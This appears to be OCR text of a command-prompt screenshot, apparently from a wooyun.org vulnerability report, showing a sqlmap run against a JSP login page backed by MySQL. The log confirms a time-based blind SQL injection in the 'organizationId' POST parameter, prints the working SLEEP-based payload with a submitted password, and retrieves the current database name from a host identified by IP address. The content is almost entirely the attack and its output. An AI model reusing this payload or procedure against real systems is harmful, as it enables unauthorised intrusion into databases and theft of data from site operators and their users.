 管理员: C:\Windows\system32\cmd.exe
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 14:43:33
2.txt
[14:43:33] [INFO] parsing HTTP request from '2.txt'
2.txt
[14:43:33] [INFO] resuming back-end DBMS 'mysql'
[14:43:33] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set
-Cookie header which intersect with yours. Do you want to merge them in futher requests? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: organizationId (POST)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: checkbox=on&organizationId=123' AND (SELECT * FROM (SELECT(SLEEP(5)))IKxz) AND 'VNGo'='
VNGo&password=g00dPa$$w0rD&submit=%e7%99%bb  %e5%bd%95&username=adminn&validatecode=94102
---
[14:43:43] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[14:43:43] [INFO] fetching current database
[14:43:43] [WARNING] time-based comparison requires larger statistical model, please wait...........
...................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[14:44:09] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors
[14:44:21] [INFO] adjusting time delay to 2 seconds due to good response times
ema
current database:    'ema'
[14:44:44] [INFO] fetched data logged to text files under 'C:\Users\du\.sqlmap\output\118.122.80.190
'
[*] shutting down at 14:44:44
E:\s渗透测试相关工具\sqlmapproject-sqlmap-66c2a79>_
www.wooyun.org